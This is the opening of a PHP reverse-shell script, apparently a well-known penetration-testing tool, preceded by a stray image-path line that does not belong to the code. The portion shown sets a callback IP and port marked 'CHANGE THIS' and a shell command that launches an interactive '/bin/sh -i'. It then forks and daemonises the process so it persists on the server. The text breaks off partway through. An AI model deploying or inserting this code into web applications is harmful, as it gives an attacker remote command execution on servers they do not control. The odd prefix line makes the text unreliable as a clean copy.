 set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked